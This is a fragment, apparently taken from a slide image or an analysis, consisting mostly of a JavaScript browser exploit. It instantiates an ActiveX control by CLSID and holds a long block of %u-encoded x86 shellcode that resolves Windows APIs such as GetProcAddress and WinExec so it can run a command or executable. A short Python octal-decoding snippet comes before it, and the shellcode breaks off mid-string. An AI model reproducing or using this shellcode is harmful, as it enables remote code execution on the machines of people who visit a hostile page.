 >>> for i in octlist:
print(chr(int(i,8)),sep='',end='')
/*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u*/
pps=(document.createElement("object"));
pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")
var shellcode = unescape("%uf3e9%u0000"+
"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c" +
"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378" +
"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +
"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +
"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +
"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +
"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +
"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344" +
"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc" +
"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0" +
"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab" +
"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f" +
"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574" +
"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e" +
"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00" +